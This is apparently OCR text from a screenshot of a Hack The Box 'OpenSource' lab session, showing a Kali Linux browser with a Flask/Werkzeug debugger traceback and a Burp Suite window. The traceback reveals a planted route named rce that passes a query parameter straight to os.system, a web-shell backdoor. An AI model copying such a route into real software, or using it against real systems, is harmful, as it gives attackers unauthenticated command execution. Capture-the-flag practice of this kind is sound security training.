 1 2 3 4 2 10.10.16.6 8:55
TypeError: expected str, bytes or os.PathLike object, not NoneType // Werkzeug Debugger — Mozilla Firefox
Console // Werkzeug Deb
TypeError: expected str, b
10.10.11.164/l1b3r
1
5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
TypeError
TypeError: expected str, bytes or os.PathLike object, not NoneType
Traceback (most recent call last)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 2095, in __call__
return self.wsgi_app(environ, start_response)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 2080, in wsgi_app
response = self.handle_exception(e)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 2077, in wsgi_app
response = self.full_dispatch_request()
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 1525, in
full_dispatch_request
rv = self.handle_user_exception(e)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 1523, in
full_dispatch_request
rv = self.dispatch_request()
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 1509, in dispatch_request
return self.ensure_sync(self.view_functions[rule.endpoint])
(**req.view_args)
File "/app/app/views.py", line 28, in rce
return os.system(request.args.get('cmd'))
TypeError: expected str, bytes or os.PathLike object, not NoneType
The debugger caught an exception in your WSGI application. You can now look at
the traceback which led to the error.
Waiting for 10.10.11.164...
Burp Suite Professional v2022.3.2 - HTB-OpenSource - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action Open Browser
Intercept is off
When enabled, requests sent by Burp's browser are held here so
that you can analyze and modify them before forwarding them
to the target server.
Learn more Open browser